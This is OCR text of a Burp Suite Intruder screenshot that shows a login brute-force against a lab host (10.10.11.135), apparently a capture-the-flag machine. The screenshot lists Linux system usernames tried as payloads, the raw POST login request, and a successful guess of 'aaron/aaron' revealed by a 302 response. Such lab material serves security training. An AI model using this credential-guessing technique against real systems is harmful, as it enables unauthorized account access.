 12. Intruder attack of 10.10.11.135 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
17 gnats 200 6265
18 nobody 200 6265
19 systemd-network 200 6265
20 systemd-resolve 200 6265
21 syslog 200 6265
22 messagebus 200 6265
23 _apt 200 6265
24 lxd 200 6265
25 uuidd 200 6265
26 dnsmasq 200 6265
27 landscape 200 6265
28 pollinate 200 6265
29 sshd 200 6265
30 mysql 200 6265
31 aaron 302 1152
Request Response
Pretty Raw Hex \n
1 POST /login.php?login=true HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.10.11.135
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.135/login.php?login=true
13 Cookie: PHPSESSID=56v6j0nsmvjr1kvqmrunhi2st6
14 Upgrade-Insecure-Requests: 1
15
16 user=aaron&password=aaron
? Search... 0 matches
Finished